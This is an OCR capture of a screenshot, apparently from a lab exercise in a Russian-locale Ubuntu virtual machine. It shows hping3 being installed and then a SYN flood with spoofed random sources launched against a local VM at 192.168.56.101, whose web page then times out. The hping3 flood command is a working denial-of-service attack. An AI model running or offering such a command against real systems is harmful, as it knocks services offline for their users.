 virt1 (Связная база для virt1 и Клон virt1) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Обзор Терминал Чт, 6 апреля 00:04 en
Problem loading page
192.168.56.101
The connection has ti
The server at 192.168.56.101 is taking too long
The site could be temporarily unavailable
If you are unable to load any pages, check
If your computer or network is protected
the Web.
Try Again
Timed Out
vboxuser@virt1: ~
hping3 libtcl8.6
Обновлено 0 пакетов, установлено 2 новых пакетов, для удаления отмечено 0 пакетов, и 423 пакетов не
обновлено.
Необходимо скачать 1 009 kB архивов.
После данной операции объём занятого дискового пространства возрастёт на 4 392 kB.
Хотите продолжить? [Д/н] Y
Пол:1 http://ru.archive.ubuntu.com/ubuntu focal/main amd64 libtcl8.6 amd64 8.6.10+dfsg-1 [902 kB]
Пол:2 http://ru.archive.ubuntu.com/ubuntu focal/universe amd64 hping3 amd64 3.a2.ds2-9 [107 kB]
Получено 1 009 kB за 0с (2 283 kB/s)
Выбор ранее не выбранного пакета libtcl8.6:amd64.
(Чтение базы данных … на данный момент установлено 192654 файла и каталога.)
Подготовка к распаковке …/libtcl8.6_8.6.10+dfsg-1_amd64.deb …
Распаковывается libtcl8.6:amd64 (8.6.10+dfsg-1) …
Выбор ранее не выбранного пакета hping3.
Подготовка к распаковке …/hping3_3.a2.ds2-9_amd64.deb …
Распаковывается hping3 (3.a2.ds2-9) …
Настраивается пакет libtcl8.6:amd64 (8.6.10+dfsg-1) …
Настраивается пакет hping3 (3.a2.ds2-9) …
Обрабатываются триггеры для man-db (2.9.1-1) …
Обрабатываются триггеры для libc-bin (2.31-0ubuntu9.2) …
vboxuser@virt1:~$ sudo hping3 -d 120  -w 64 -p 80 -S --rand-source --flood 192.168.56.101
HPING 192.168.56.101 (enp0s8 192.168.56.101): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
Right Ctrl
Поиск
5
РУС
0:04
06.04.2023
4